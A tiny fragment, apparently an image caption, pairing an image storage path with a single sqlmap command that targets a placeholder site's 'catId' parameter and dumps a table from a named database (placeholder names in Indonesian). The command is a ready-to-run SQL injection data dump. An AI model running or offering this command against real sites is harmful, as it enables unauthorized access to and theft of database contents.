 sqlmap.py -u www.sitetarget.com/display.php?catId=22 -D nama_database -T nama_tabel --dump